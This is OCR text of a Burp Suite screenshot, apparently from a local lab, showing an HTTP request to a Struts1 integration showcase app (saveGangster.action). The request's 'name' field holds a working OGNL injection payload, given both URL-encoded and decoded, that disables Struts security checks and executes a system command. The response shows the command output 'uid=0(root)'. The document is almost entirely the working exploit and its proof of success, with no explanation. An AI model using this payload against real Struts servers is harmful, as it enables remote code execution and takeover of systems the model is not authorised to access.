 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /integration/saveGangster.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Content-Length: 587
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/integration/editGangster.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=8C9E8CB3707CBE6F64BC36CFFDFAF750
14 Connection: close
15
16 name=
%25{(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3f(%23_memberA
ccess%3d%23dm)%3a((%23container%3d%23context['com.opensymphony.xwork2.ActionContext.contai
ner']).(%23ognlUtil%3d%23container.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40
class)).(%23ognlUtil.getExcludedPackageNames().clear()).(%23ognlUtil.getExcludedClasses().
clear()).(%23context.setMemberAccess(%23dm)))).(%23q%3d%40org.apache.commons.io.IOUtils%40
toString(%40java.lang.Runtime%40getRuntime().exec('id').getInputStream())).(%23q)}&age=1&
__checkbox_bustedBefore=true&description=xx
urlencode
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=
#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(
#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().cl
ear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toSt
ring(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
229
230 <div class="page-header">
231 <h1>
Struts1 Integration - Result
</h1>
232 </div>
233
234 <div class="container-fluid">
235 <div class="row-fluid">
236 <div class="span12">
237
238 <ul class="alert alert-info">
239 <li>
<span>
Gangster uid=0(root) gid=0(root) groups=0(root)
240 added successfully
</span>
</li>
241 </ul>
242
243 <tr>
244 <td class="tdLabel">
<label for="name" class="label">
Gangster Name:
</label>
ULT_MEMBER_ACCESS).(#_membe
INSPECTOR
? Search... 4 matches
Done 10,984 bytes | 70 millis